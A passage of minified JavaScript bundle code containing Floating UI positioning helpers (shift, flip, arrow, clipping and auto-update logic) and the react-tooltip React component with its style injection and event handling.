ti(e){return e instanceof Node||e instanceof Js(e).Node}function ri(e){return e instanceof Element||e instanceof Js(e).Element}function ni(e){return e instanceof HTMLElement||e instanceof Js(e).HTMLElement}function ai(e){return"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof Js(e).ShadowRoot)}function si(e){const{overflow:t,overflowX:r,overflowY:n,display:a}=di(e);return/auto|scroll|overlay|hidden|clip/.test(t+n+r)&&!["inline","contents"].includes(a)}function ii(e){return["table","td","th"].includes(Gs(e))}function oi(e){const t=ui(),r=di(e);return"none"!==r.transform||"none"!==r.perspective||!!r.containerType&&"normal"!==r.containerType||!t&&!!r.backdropFilter&&"none"!==r.backdropFilter||!t&&!!r.filter&&"none"!==r.filter||["transform","perspective","filter"].some((e=>(r.willChange||"").includes(e)))||["paint","layout","strict","content"].some((e=>(r.contain||"").includes(e)))}function li(e){let t=pi(e);for(;ni(t)&&!ci(t);){if(oi(t))return t;t=pi(t)}return null}function ui(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function ci(e){return["html","body","#document"].includes(Gs(e))}function di(e){return Js(e).getComputedStyle(e)}function fi(e){return ri(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function pi(e){if("html"===Gs(e))return e;const t=e.assignedSlot||e.parentNode||ai(e)&&e.host||ei(e);return ai(t)?t.host:t}function mi(e){const t=pi(e);return ci(t)?e.ownerDocument?e.ownerDocument.body:e.body:ni(t)&&si(t)?t:mi(t)}function _i(e,t,r){var n;void 0===t&&(t=[]),void 0===r&&(r=!0);const a=mi(e),s=a===(null==(n=e.ownerDocument)?void 0:n.body),i=Js(a);return s?t.concat(i,i.visualViewport||[],si(a)?a:[],i.frameElement&&r?_i(i.frameElement):[]):t.concat(a,_i(a,[],r))}function yi(e){const t=di(e);let r=parseFloat(t.width)||0,n=parseFloat(t.height)||0;const a=ni(e),s=a?e.offsetWidth:r,i=a?e.offsetHeight:n,o=js(r)!==s||js(n)!==i;return o&&(r=s,n=i),{width:r,height:n,$:o}}function gi(e){return ri(e)?e:e.contextElement}function Ri(e){const t=gi(e);if(!ni(t))return zs(1);const r=t.getBoundingClientRect(),{width:n,height:a,$:s}=yi(t);let i=(s?js(r.width):r.width)/n,o=(s?js(r.height):r.height)/a;return i&&Number.isFinite(i)||(i=1),o&&Number.isFinite(o)||(o=1),{x:i,y:o}}const hi=zs(0);function vi(e){const t=Js(e);return ui()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:hi}function bi(e,t,r,n){void 0===t&&(t=!1),void 0===r&&(r=!1);const a=e.getBoundingClientRect(),s=gi(e);let i=zs(1);t&&(n?ri(n)&&(i=Ri(n)):i=Ri(e));const o=function(e,t,r){return void 0===t&&(t=!1),!(!r||t&&r!==Js(e))&&t}(s,r,n)?vi(s):zs(0);let l=(a.left+o.x)/i.x,u=(a.top+o.y)/i.y,c=a.width/i.x,d=a.height/i.y;if(s){const e=Js(s),t=n&&ri(n)?Js(n):n;let r=e.frameElement;for(;r&&n&&t!==e;){const e=Ri(r),t=r.getBoundingClientRect(),n=di(r),a=t.left+(r.clientLeft+parseFloat(n.paddingLeft))*e.x,s=t.top+(r.clientTop+parseFloat(n.paddingTop))*e.y;l*=e.x,u*=e.y,c*=e.x,d*=e.y,l+=a,u+=s,r=Js(r).frameElement}}return Xs({width:c,height:d,x:l,y:u})}const wi=[":popover-open",":modal"];function Pi(e){let t=!1,r=0,n=0;if(wi.forEach((r=>{!function(r){try{t=t||e.matches(r)}catch(e){}}(r)})),t){const t=li(e);if(t){const e=t.getBoundingClientRect();r=e.x,n=e.y}}return[t,r,n]}function ki(e){return bi(ei(e)).left+fi(e).scrollLeft}function xi(e,t,r){let n;if("viewport"===t)n=function(e,t){const r=Js(e),n=ei(e),a=r.visualViewport;let s=n.clientWidth,i=n.clientHeight,o=0,l=0;if(a){s=a.width,i=a.height;const e=ui();(!e||e&&"fixed"===t)&&(o=a.offsetLeft,l=a.offsetTop)}return{width:s,height:i,x:o,y:l}}(e,r);else if("document"===t)n=function(e){const t=ei(e),r=fi(e),n=e.ownerDocument.body,a=Ts(t.scrollWidth,t.clientWidth,n.scrollWidth,n.clientWidth),s=Ts(t.scrollHeight,t.clientHeight,n.scrollHeight,n.clientHeight);let i=-r.scrollLeft+ki(e);const o=-r.scrollTop;return"rtl"===di(n).direction&&(i+=Ts(t.clientWidth,n.clientWidth)-a),{width:a,height:s,x:i,y:o}}(ei(e));else if(ri(t))n=function(e,t){const r=bi(e,!0,"fixed"===t),n=r.top+e.clientTop,a=r.left+e.clientLeft,s=ni(e)?Ri(e):zs(1);return{width:e.clientWidth*s.x,height:e.clientHeight*s.y,x:a*s.x,y:n*s.y}}(t,r);else{const r=vi(e);n={...t,x:t.x-r.x,y:t.y-r.y}}return Xs(n)}function Ei(e,t){const r=pi(e);return!(r===t||!ri(r)||ci(r))&&("fixed"===di(r).position||Ei(r,t))}function Si(e,t,r,n){const a=ni(t),s=ei(t),i="fixed"===r,o=bi(e,!0,i,t);let l={scrollLeft:0,scrollTop:0};const u=zs(0);if(a||!a&&!i)if(("body"!==Gs(t)||si(s))&&(l=fi(t)),a){const e=bi(t,!0,i,t);u.x=e.x+t.clientLeft,u.y=e.y+t.clientTop}else s&&(u.x=ki(s));let c=o.left+l.scrollLeft-u.x,d=o.top+l.scrollTop-u.y;const[f,p,m]=Pi(n);return f&&(c+=p,d+=m,a&&(c+=t.clientLeft,d+=t.clientTop)),{x:c,y:d,width:o.width,height:o.height}}function Ci(e,t){return ni(e)&&"fixed"!==di(e).position?t?t(e):e.offsetParent:null}function Oi(e,t){const r=Js(e);if(!ni(e))return r;let n=Ci(e,t);for(;n&&ii(n)&&"static"===di(n).position;)n=Ci(n,t);return n&&("html"===Gs(n)||"body"===Gs(n)&&"static"===di(n).position&&!oi(n))?r:n||li(e)||r}const Ni={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:r,offsetParent:n,strategy:a}=e;const s=ei(n),[i]=t?Pi(t.floating):[!1];if(n===s||i)return r;let o={scrollLeft:0,scrollTop:0},l=zs(1);const u=zs(0),c=ni(n);if((c||!c&&"fixed"!==a)&&(("body"!==Gs(n)||si(s))&&(o=fi(n)),ni(n))){const e=bi(n);l=Ri(n),u.x=e.x+n.clientLeft,u.y=e.y+n.clientTop}return{width:r.width*l.x,height:r.height*l.y,x:r.x*l.x-o.scrollLeft*l.x+u.x,y:r.y*l.y-o.scrollTop*l.y+u.y}},getDocumentElement:ei,getClippingRect:function(e){let{element:t,boundary:r,rootBoundary:n,strategy:a}=e;const s="clippingAncestors"===r?function(e,t){const r=t.get(e);if(r)return r;let n=_i(e,[],!1).filter((e=>ri(e)&&"body"!==Gs(e))),a=null;const s="fixed"===di(e).position;let i=s?pi(e):e;for(;ri(i)&&!ci(i);){const t=di(i),r=oi(i);r||"fixed"!==t.position||(a=null),(s?!r&&!a:!r&&"static"===t.position&&a&&["absolute","fixed"].includes(a.position)||si(i)&&!r&&Ei(e,i))?n=n.filter((e=>e!==i)):a=t,i=pi(i)}return t.set(e,n),n}(t,this._c):[].concat(r),i=[...s,n],o=i[0],l=i.reduce(((e,r)=>{const n=xi(t,r,a);return e.top=Ts(n.top,e.top),e.right=Ns(n.right,e.right),e.bottom=Ns(n.bottom,e.bottom),e.left=Ts(n.left,e.left),e}),xi(t,o,a));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}},getOffsetParent:Oi,getElementRects:async function(e){const t=this.getOffsetParent||Oi,r=this.getDimensions;return{reference:Si(e.reference,await t(e.floating),e.strategy,e.floating),floating:{x:0,y:0,...await r(e.floating)}}},getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){const{width:t,height:r}=yi(e);return{width:t,height:r}},getScale:Ri,isElement:ri,isRTL:function(e){return"rtl"===di(e).direction}};function Ti(e,t,r,n){void 0===n&&(n={});const{ancestorScroll:a=!0,ancestorResize:s=!0,elementResize:i="function"==typeof ResizeObserver,layoutShift:o="function"==typeof IntersectionObserver,animationFrame:l=!1}=n,u=gi(e),c=a||s?[...u?_i(u):[],..._i(t)]:[];c.forEach((e=>{a&&e.addEventListener("scroll",r,{passive:!0}),s&&e.addEventListener("resize",r)}));const d=u&&o?function(e,t){let r,n=null;const a=ei(e);function s(){var e;clearTimeout(r),null==(e=n)||e.disconnect(),n=null}return function i(o,l){void 0===o&&(o=!1),void 0===l&&(l=1),s();const{left:u,top:c,width:d,height:f}=e.getBoundingClientRect();if(o||t(),!d||!f)return;const p={rootMargin:-As(c)+"px "+-As(a.clientWidth-(u+d))+"px "+-As(a.clientHeight-(c+f))+"px "+-As(u)+"px",threshold:Ts(0,Ns(1,l))||1};let m=!0;function _(e){const t=e[0].intersectionRatio;if(t!==l){if(!m)return i();t?i(!1,t):r=setTimeout((()=>{i(!1,1e-7)}),100)}m=!1}try{n=new IntersectionObserver(_,{...p,root:a.ownerDocument})}catch(e){n=new IntersectionObserver(_,p)}n.observe(e)}(!0),s}(u,r):null;let f,p=-1,m=null;i&&(m=new ResizeObserver((e=>{let[n]=e;n&&n.target===u&&m&&(m.unobserve(t),cancelAnimationFrame(p),p=requestAnimationFrame((()=>{var e;null==(e=m)||e.observe(t)}))),r()})),u&&!l&&m.observe(u),m.observe(t));let _=l?bi(e):null;return l&&function t(){const n=bi(e);!_||n.x===_.x&&n.y===_.y&&n.width===_.width&&n.height===_.height||r();_=n,f=requestAnimationFrame(t)}(),r(),()=>{var e;c.forEach((e=>{a&&e.removeEventListener("scroll",r),s&&e.removeEventListener("resize",r)})),null==d||d(),null==(e=m)||e.disconnect(),m=null,l&&cancelAnimationFrame(f)}}const ji=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:r,y:n,placement:a}=t,{mainAxis:s=!0,crossAxis:i=!1,limiter:o={fn:e=>{let{x:t,y:r}=e;return{x:t,y:r}}},...l}=Is(e,t),u={x:r,y:n},c=await Zs(t,l),d=Qs(Fs(a)),f=Bs(d);let p=u[f],m=u[d];if(s){const e="y"===f?"bottom":"right";p=Ls(p+c["y"===f?"top":"left"],p,p-c[e])}if(i){const e="y"===d?"bottom":"right";m=Ls(m+c["y"===d?"top":"left"],m,m-c[e])}const _=o.fn({...t,[f]:p,[d]:m});return{..._,data:{x:_.x-r,y:_.y-n}}}}},Ai=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var r,n;const{placement:a,middlewareData:s,rects:i,initialPlacement:o,platform:l,elements:u}=t,{mainAxis:c=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:p="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:_=!0,...y}=Is(e,t);if(null!=(r=s.arrow)&&r.alignmentOffset)return{};const g=Fs(a),R=Fs(o)===o,h=await(null==l.isRTL?void 0:l.isRTL(u.floating)),v=f||(R||!_?[Ws(o)]:function(e){const t=Ws(e);return[Hs(e),t,Hs(t)]}(o));f||"none"===m||v.push(...function(e,t,r,n){const a=Ms(e);let s=function(e,t,r){const n=["left","right"],a=["right","left"],s=["top","bottom"],i=["bottom","top"];switch(e){case"top":case"bottom":return r?t?a:n:t?n:a;case"left":case"right":return t?s:i;default:return[]}}(Fs(e),"start"===r,n);return a&&(s=s.map((e=>e+"-"+a)),t&&(s=s.concat(s.map(Hs)))),s}(o,_,m,h));const b=[o,...v],w=await Zs(t,y),P=[];let k=(null==(n=s.flip)?void 0:n.overflows)||[];if(c&&P.push(w[g]),d){const e=function(e,t,r){void 0===r&&(r=!1);const n=Ms(e),a=Us(e),s=Vs(a);let i="x"===a?n===(r?"end":"start")?"right":"left":"start"===n?"bottom":"top";return t.reference[s]>t.floating[s]&&(i=Ws(i)),[i,Ws(i)]}(a,i,h);P.push(w[e[0]],w[e[1]])}if(k=[...k,{placement:a,overflows:P}],!P.every((e=>e<=0))){var x,E;const e=((null==(x=s.flip)?void 0:x.index)||0)+1,t=b[e];if(t)return{data:{index:e,overflows:k},reset:{placement:t}};let r=null==(E=k.filter((e=>e.overflows[0]<=0)).sort(((e,t)=>e.overflows[1]-t.overflows[1]))[0])?void 0:E.placement;if(!r)switch(p){case"bestFit":{var S;const e=null==(S=k.map((e=>[e.placement,e.overflows.filter((e=>e>0)).reduce(((e,t)=>e+t),0)])).sort(((e,t)=>e[1]-t[1]))[0])?void 0:S[0];e&&(r=e);break}case"initialPlacement":r=o}if(a!==r)return{reset:{placement:r}}}return{}}}},zi=e=>({name:"arrow",options:e,async fn(t){const{x:r,y:n,placement:a,rects:s,platform:i,elements:o,middlewareData:l}=t,{element:u,padding:c=0}=Is(e,t)||{};if(null==u)return{};const d=$s(c),f={x:r,y:n},p=Us(a),m=Vs(p),_=await i.getDimensions(u),y="y"===p,g=y?"top":"left",R=y?"bottom":"right",h=y?"clientHeight":"clientWidth",v=s.reference[m]+s.reference[p]-f[p]-s.floating[m],b=f[p]-s.reference[p],w=await(null==i.getOffsetParent?void 0:i.getOffsetParent(u));let P=w?w[h]:0;P&&await(null==i.isElement?void 0:i.isElement(w))||(P=o.floating[h]||s.floating[m]);const k=v/2-b/2,x=P/2-_[m]/2-1,E=Ns(d[g],x),S=Ns(d[R],x),C=E,O=P-_[m]-S,N=P/2-_[m]/2+k,T=Ls(C,N,O),j=!l.arrow&&null!=Ms(a)&&N!==T&&s.reference[m]/2-(N<C?E:S)-_[m]/2<0,A=j?N<C?N-C:N-O:0;return{[p]:f[p]+A,data:{[p]:T,centerOffset:N-T-A,...j&&{alignmentOffset:A}},reset:j}}}),Di=(e,t,r)=>{const n=new Map,a={platform:Ni,...r},s={...a.platform,_c:n};return(async(e,t,r)=>{const{placement:n="bottom",strategy:a="absolute",middleware:s=[],platform:i}=r,o=s.filter(Boolean),l=await(null==i.isRTL?void 0:i.isRTL(t));let u=await i.getElementRects({reference:e,floating:t,strategy:a}),{x:c,y:d}=Ks(u,n,l),f=n,p={},m=0;for(let r=0;r<o.length;r++){const{name:s,fn:_}=o[r],{x:y,y:g,data:R,reset:h}=await _({x:c,y:d,initialPlacement:n,placement:f,strategy:a,middlewareData:p,rects:u,platform:i,elements:{reference:e,floating:t}});c=null!=y?y:c,d=null!=g?g:d,p={...p,[s]:{...p[s],...R}},h&&m<=50&&(m++,"object"==typeof h&&(h.placement&&(f=h.placement),h.rects&&(u=!0===h.rects?await i.getElementRects({reference:e,floating:t,strategy:a}):h.rects),({x:c,y:d}=Ks(u,f,l))),r=-1)}return{x:c,y:d,placement:f,strategy:a,middlewareData:p}})(e,t,{...a,platform:s})};var qi=a("./node_modules/classnames/index.js");const Li="react-tooltip-core-styles",Ii="react-tooltip-base-styles",Fi={core:!1,base:!1};function Mi({css:e,id:t=Ii,type:r="base",ref:n}){var a,s;if(!e||"undefined"==typeof document||Fi[r])return;if("core"===r&&"undefined"!=typeof process&&(null===(a=null===process||void 0===process?void 0:process.env)||void 0===a?void 0:a.REACT_TOOLTIP_DISABLE_CORE_STYLES))return;if("base"!==r&&"undefined"!=typeof process&&(null===(s=null===process||void 0===process?void 0:process.env)||void 0===s?void 0:s.REACT_TOOLTIP_DISABLE_BASE_STYLES))return;"core"===r&&(t=Li),n||(n={});const{insertAt:i}=n;if(document.getElementById(t))return void console.warn(`[react-tooltip] Element with id '${t}' already exists. Call \`removeStyle()\` first`);const o=document.head||document.getElementsByTagName("head")[0],l=document.createElement("style");l.id=t,l.type="text/css","top"===i&&o.firstChild?o.insertBefore(l,o.firstChild):o.appendChild(l),l.styleSheet?l.styleSheet.cssText=e:l.appendChild(document.createTextNode(e)),Fi[r]=!0}const Bi=(e,t,r)=>{let n=null;const a=function(...a){const s=()=>{n=null,r||e.apply(this,a)};r&&!n&&(e.apply(this,a),n=setTimeout(s,t)),r||(n&&clearTimeout(n),n=setTimeout(s,t))};return a.cancel=()=>{n&&(clearTimeout(n),n=null)},a},Vi="DEFAULT_TOOLTIP_ID",Qi={anchorRefs:new Set,activeAnchor:{current:null},attach:()=>{},detach:()=>{},setActiveAnchor:()=>{}},Ui=(0,e.createContext)({getTooltipData:()=>Qi});function Hi(t=Vi){return(0,e.useContext)(Ui).getTooltipData(t)}const Wi="undefined"!=typeof window?e.useLayoutEffect:e.useEffect,$i=e=>{if(!(e instanceof HTMLElement||e instanceof SVGElement))return!1;const t=getComputedStyle(e);return["overflow","overflow-x","overflow-y"].some((e=>{const r=t.getPropertyValue(e);return"auto"===r||"scroll"===r}))},Xi=e=>{if(!e)return null;let t=e.parentElement;for(;t;){if($i(t))return t;t=t.parentElement}return document.scrollingElement||document.documentElement},Ki=async({elementReference:e=null,tooltipReference:t=null,tooltipArrowReference:r=null,place:n="top",offset:a=10,strategy:s="absolute",middlewares:i=[Ys(Number(a)),Ai({fallbackAxisSideDirection:"start"}),ji({padding:5})],border:o})=>{if(!e)return{tooltipStyles:{},tooltipArrowStyles:{},place:n};if(null===t)return{tooltipStyles:{},tooltipArrowStyles:{},place:n};const l=i;return r?(l.push(zi({element:r,padding:5})),Di(e,t,{placement:n,strategy:s,middleware:l}).then((({x:e,y:t,placement:r,middlewareData:n})=>{var a,s;const i={left:`${e}px`,top:`${t}px`,border:o},{x:l,y:u}=null!==(a=n.arrow)&&void 0!==a?a:{x:0,y:0},c=null!==(s={top:"bottom",right:"left",bottom:"top",left:"right"}[r.split("-")[0]])&&void 0!==s?s:"bottom",d=o&&{borderBottom:o,borderRight:o};let f=0;if(o){const e=`${o}`.match(/(\d+)px/);f=(null==e?void 0:e[1])?Number(e[1]):1}return{tooltipStyles:i,tooltipArrowStyles:{left:null!=l?`${l}px`:"",top:null!=u?`${u}px`:"",right:"",bottom:"",...d,[c]:`-${4+f}px`},place:r}}))):Di(e,t,{placement:"bottom",strategy:s,middleware:l}).then((({x:e,y:t,placement:r})=>({tooltipStyles:{left:`${e}px`,top:`${t}px`},tooltipArrowStyles:{},place:r})))};var Zi={tooltip:"core-styles-module_tooltip__3vRRp",fixed:"core-styles-module_fixed__pcSol",arrow:"core-styles-module_arrow__cvMwQ",noArrow:"core-styles-module_noArrow__xock6",clickable:"core-styles-module_clickable__ZuTTB",show:"core-styles-module_show__Nt9eE",closing:"core-styles-module_closing__sGnxF"},Yi={tooltip:"styles-module_tooltip__mnnfp",arrow:"styles-module_arrow__K0L3T",dark:"styles-module_dark__xNqje",light:"styles-module_light__Z6W-X",success:"styles-module_success__A2AKt",warning:"styles-module_warning__SCK0X",error:"styles-module_error__JvumD",info:"styles-module_info__BWdHW"};const Gi=({forwardRef:t,id:r,className:n,classNameArrow:a,variant:s="dark",anchorId:i,anchorSelect:o,place:l="top",offset:u=10,events:c=["hover"],openOnClick:d=!1,positionStrategy:f="absolute",middlewares:p,wrapper:m,delayShow:_=0,delayHide:y=0,float:g=!1,hidden:R=!1,noArrow:h=!1,clickable:v=!1,closeOnEsc:b=!1,closeOnScroll:w=!1,closeOnResize:P=!1,openEvents:k,closeEvents:x,globalCloseEvents:E,imperativeModeOnly:S,style:C,position:O,afterShow:N,afterHide:T,content:j,contentWrapperRef:A,isOpen:z,defaultIsOpen:D=!1,setIsOpen:q,activeAnchor:L,setActiveAnchor:I,border:F,opacity:M,arrowColor:B,role:V="tooltip"})=>{var Q;const U=(0,e.useRef)(null),H=(0,e.useRef)(null),W=(0,e.useRef)(null),$=(0,e.useRef)(null),X=(0,e.useRef)(null),[K,Z]=(0,e.useState)(l),[Y,G]=(0,e.useState)({}),[J,ee]=(0,e.useState)({}),[te,re]=(0,e.useState)(!1),[ne,ae]=(0,e.useState)(!1),[se,ie]=(0,e.useState)(null),oe=(0,e.useRef)(!1),le=(0,e.useRef)(null),{anchorRefs:ue,setActiveAnchor:ce}=Hi(r),de=(0,e.useRef)(!1),[fe,pe]=(0,e.useState)([]),me=(0,e.useRef)(!1),_e=d||c.includes("click"),ye=_e||(null==k?void 0:k.click)||(null==k?void 0:k.dblclick)||(null==k?void 0:k.mousedown),ge=k?{...k}:{mouseenter:!0,focus:!0,click:!1,dblclick:!1,mousedown:!1};!k&&_e&&Object.assign(ge,{mouseenter:!1,focus:!1,click:!0});const Re=x?{...x}:{mouseleave:!0,blur:!0,click:!1,dblclick:!1,mouseup:!1};!x&&_e&&Object.assign(Re,{mouseleave:!1,blur:!1});const he=E?{...E}:{escape:b||!1,scroll:w||!1,resize:P||!1,clickOutsideAnchor:ye||!1};S&&(Object.assign(ge,{mouseenter:!1,focus:!1,click:!1,dblclick:!1,mousedown:!1}),Object.assign(Re,{mouseleave:!1,blur:!1,click:!1,dblclick:!1,mouseup:!1}),Object.assign(he,{escape:!1,scroll:!1,resize:!1,clickOutsideAnchor:!1})),Wi((()=>(me.current=!0,()=>{me.current=!1})),[]);const ve=e=>{me.current&&(e&&ae(!0),setTimeout((()=>{me.current&&(null==q||q(e),void 0===z&&re(e))}),10))};(0,e.useEffect)((()=>{if(void 0===z)return()=>null;z&&ae(!0);const e=setTimeout((()=>{re(z)}),10);return()=>{clearTimeout(e)}}),[z]),(0,e.useEffect)((()=>{if(te!==oe.current)if(X.current&&clearTimeout(X.current),oe.current=te,te)null==N||N();else{const e=(e=>{const t=getComputedStyle(document.body).getPropertyValue("--rt-transition-show-delay").match(/^([\d.]+)(m?s?)$/);if(!t)return 0;const[,r,n]=t;return"s"!==n&&"ms"!==n?0:Number(r)*("ms"===n?1:1e3)})();X.current=setTimeout((()=>{ae(!1),ie(null),null==T||T()}),e+25)}}),[te]);const be=(e=_)=>{W.current&&clearTimeout(W.current),W.current=setTimeout((()=>{ve(!0)}),e)},we=(e=y)=>{$.current&&clearTimeout($.current),$.current=setTimeout((()=>{de.current||ve(!1)}),e)},Pe=e=>{var t;if(!e)return;const r=null!==(t=e.currentTarget)&&void 0!==t?t:e.target;if(!(null==r?void 0:r.isConnected))return I(null),void ce({current:null});_?be():ve(!0),I(r),ce({current:r}),$.current&&clearTimeout($.current)},ke=()=>{v?we(y||100):y?we():ve(!1),W.current&&clearTimeout(W.current)},xe=({x:e,y:t})=>{var r;const n={getBoundingClientRect:()=>({x:e,y:t,width:0,height:0,top:t,left:e,right:e,bottom:t})};Ki({place:null!==(r=null==se?void 0:se.place)&&void 0!==r?r:l,offset:u,elementReference:n,tooltipReference:U.current,tooltipArrowReference:H.current,strategy:f,middlewares:p,border:F}).then((e=>{Object.keys(e.tooltipStyles).length&&G(e.tooltipStyles),Object.keys(e.tooltipArrowStyles).length&&ee(e.tooltipArrowStyles),Z(e.place)}))},Ee=e=>{if(!e)return;const t=e,r={x:t.clientX,y:t.clientY};xe(r),le.current=r},Se=e=>{var t;if(!te)return;const r=e.target;(null===(t=U.current)||void 0===t?void 0:t.contains(r))||[document.querySelector(`[id='${i}']`),...fe].some((e=>null==e?void 0:e.contains(r)))||(ve(!1),W.current&&clearTimeout(W.current))},Ce=Bi(Pe,50,!0),Oe=Bi(ke,50,!0),Ne=e=>{Oe.cancel(),Ce(e)},Te=()=>{Ce.cancel(),Oe()},je=(0,e.useCallback)((()=>{var e,t;const r=null!==(e=null==se?void 0:se.position)&&void 0!==e?e:O;r?xe(r):g?le.current&&xe(le.current):(null==L?void 0:L.isConnected)&&Ki({place:null!==(t=null==se?void 0:se.place)&&void 0!==t?t:l,offset:u,elementReference:L,tooltipReference:U.current,tooltipArrowReference:H.current,strategy:f,middlewares:p,border:F}).then((e=>{me.current&&(Object.keys(e.tooltipStyles).length&&G(e.tooltipStyles),Object.keys(e.tooltipArrowStyles).length&&ee(e.tooltipArrowStyles),Z(e.place))}))}),[te,L,j,C,l,null==se?void 0:se.place,u,f,O,null==se?void 0:se.position,g]);(0,e.useEffect)((()=>{var e,t;const r=new Set(ue);fe.forEach((e=>{r.add({current:e})}));const n=document.querySelector(`[id='${i}']`);n&&r.add({current:n});const a=()=>{ve(!1)},s=Xi(L),o=Xi(U.current);he.scroll&&(window.addEventListener("scroll",a),null==s||s.addEventListener("scroll",a),null==o||o.addEventListener("scroll",a));let l=null;he.resize?window.addEventListener("resize",a):L&&U.current&&(l=Ti(L,U.current,je,{ancestorResize:!0,elementResize:!0,layoutShift:!0}));const u=e=>{"Escape"===e.key&&ve(!1)};he.escape&&window.addEventListener("keydown",u),he.clickOutsideAnchor&&window.addEventListener("click",Se);const c=[],d=e=>{te&&(null==e?void 0:e.target)===L||Pe(e)},f=e=>{te&&(null==e?void 0:e.target)===L&&ke()},p=["mouseenter","mouseleave","focus","blur"],m=["click","dblclick","mousedown","mouseup"];Object.entries(ge).forEach((([e,t])=>{t&&(p.includes(e)?c.push({event:e,listener:Ne}):m.includes(e)&&c.push({event:e,listener:d}))})),Object.entries(Re).forEach((([e,t])=>{t&&(p.includes(e)?c.push({event:e,listener:Te}):m.includes(e)&&c.push({event:e,listener:f}))})),g&&c.push({event:"pointermove",listener:Ee});const _=()=>{de.current=!0},y=()=>{de.current=!1,ke()};return v&&!ye&&(null===(e=U.current)||void 0===e||e.addEventListener("mouseenter",_),null===(t=U.current)||void 0===t||t.addEventListener("mouseleave",y)),c.forEach((({event:e,listener:t})=>{r.forEach((r=>{var n;null===(n=r.current)||void 0===n||n.addEventListener(e,t)}))})),()=>{var e,t;he.scroll&&(window.removeEventListener("scroll",a),null==s||s.removeEventListener("scroll",a),null==o||o.removeEventListener("scroll",a)),he.resize?window.removeEventListener("resize",a):null==l||l(),he.clickOutsideAnchor&&window.removeEventListener("click",Se),he.escape&&window.removeEventListener("keydown",u),v&&!ye&&(null===(e=U.current)||void 0===e||e.removeEventListener("mouseenter",_),null===(t=U.current)||void 0===t||t.removeEventListener("mouseleave",y)),c.forEach((({event:e,listener:t})=>{r.forEach((r=>{var n;null===(n=r.current)||void 0===n||n.removeEventListener(e,t)}))}))}}),[L,je,ne,ue,fe,k,x,E,_e]),(0,e.useEffect)((()=>{var e,t;let n=null!==(t=null!==(e=null==se?void 0:se.anchorSelect)&&void 0!==e?e:o)&&void 0!==t?t:"";!n&&r&&(n=`[data-tooltip-id='${r}']`);const a=new MutationObserver((e=>{const t=[],a=[];e.forEach((e=>{if("attributes"===e.type&&"data-tooltip-id"===e.attributeName&&(e.target.getAttribute("data-tooltip-id")===r?t.push(e.target):e.oldValue===r&&a.push(e.target)),"childList"===e.type){if(L){const t=[...e.removedNodes].filter((e=>1===e.nodeType));if(n)try{a.push(...t.filter((e=>e.matches(n)))),a.push(...t.flatMap((e=>[...e.querySelectorAll(n)])))}catch(e){}t.some((e=>{var t;return!!(null===(t=null==e?void 0:e.contains)||void 0===t?void 0:t.call(e,L))&&(ae(!1),ve(!1),I(null),W.current&&clearTimeout(W.current),$.current&&clearTimeout($.current),!0)}))}if(n)try{const r=[...e.addedNodes].filter((e=>1===e.nodeType));t.push(...r.filter((e=>e.matches(n)))),t.push(...r.flatMap((e=>[...e.querySelectorAll(n)])))}catch(e){}}})),(t.length||a.length)&&pe((e=>[...e.filter((e=>!a.includes(e))),...t]))}));return a.observe(document.body,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["data-tooltip-id"],attributeOldValue:!0}),()=>{a.disconnect()}}),[r,o,null==se?void 0:se.anchorSelect,L]),(0,e.useEffect)((()=>{je()}),[je]),(0,e.useEffect)((()=>{if(!(null==A?void 0:A.current))return()=>null;const e=new ResizeObserver((()=>{setTimeout((()=>je()))}));return e.observe(A.current),()=>{e.disconnect()}}),[j,null==A?void 0:A.current]),(0,e.useEffect)((()=>{var e;const t=document.querySelector(`[id='${i}']`),r=[...fe,t];L&&r.includes(L)||I(null!==(e=fe[0])&&void 0!==e?e:t)}),[i,fe,L]),(0,e.useEffect)((()=>(D&&ve(!0),()=>{W.current&&clearTimeout(W.current),$.current&&clearTimeout($.current)})),[]),(0,e.useEffect)((()=>{var e;let t=null!==(e=null==se?void 0:se.anchorSelect)&&void 0!==e?e:o;if(!t&&r&&(t=`[data-tooltip-id='${r}']`),t)try{const e=Array.from(document.querySelectorAll(t));pe(e)}catch(e){pe([])}}),[r,o,null==se?void 0:se.anchorSelect]);const Ae=null!==(Q=null==se?void 0:se.content)&&void 0!==Q?Q:j,ze=te&&Object.keys(Y).length>0;return(0,e.useImperativeHandle)(t,(()=>({open:e=>{if(null==e?void 0:e.anchorSelect)try{document.querySelector(e.anchorSelect)}catch(t){return void console.warn(`[react-tooltip] "${e.anchorSelect}" is not a valid CSS selector`)}ie(null!=e?e:null),(null==e?void 0:e.delay)?be(e.delay):ve(!0)},close:e=>{(null==e?void 0:e.delay)?we(e.delay):ve(!1)},activeAnchor:L,place:K,isOpen:Boolean(ne&&!R&&Ae&&ze)}))),ne&&!R&&Ae?e.createElement(m,{id:r,role:V,className:qi("react-tooltip",Zi.tooltip,Yi.tooltip,Yi[s],n,`react-tooltip__place-${K}`,Zi[ze?"show":"closing"],ze?"react-tooltip__show":"react-tooltip__closing","fixed"===f&&Zi.fixed,v&&Zi.clickable),onTransitionEnd:e=>{X.current&&clearTimeout(X.current),te||"opacity"!==e.propertyName||(ae(!1),ie(null),null==T||T())},style:{...C,...Y,opacity:void 0!==M&&ze?M:void 0},ref:U},Ae,e.createElement(m,{className:qi("react-tooltip-arrow",Zi.arrow,Yi.arrow,a,h&&Zi.noArrow),style:{...J,background:B?`linear-gradient(to right bottom, transparent 50%, ${B} 50%)`:void 0},ref:H})):null},Ji=({content:t})=>e.createElement("span",{dangerouslySetInnerHTML:{__html:t}}),eo=(e,t)=>!("CSS"in window&&"supports"in 